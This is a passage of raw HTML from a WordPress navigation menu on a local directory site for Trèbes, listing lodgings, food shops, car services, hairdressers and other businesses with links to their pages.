ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title 